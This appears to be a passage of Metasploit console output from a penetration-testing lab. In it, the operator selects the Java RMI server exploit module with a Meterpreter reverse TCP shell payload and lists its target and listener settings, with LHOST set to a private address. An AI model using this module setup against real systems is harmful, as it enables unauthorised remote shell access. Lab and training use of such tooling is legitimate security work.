 Interact with a module by name or index. For example info 38, use 38 or use exploit/multi/misc/vscode_ipynb_remote_
msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)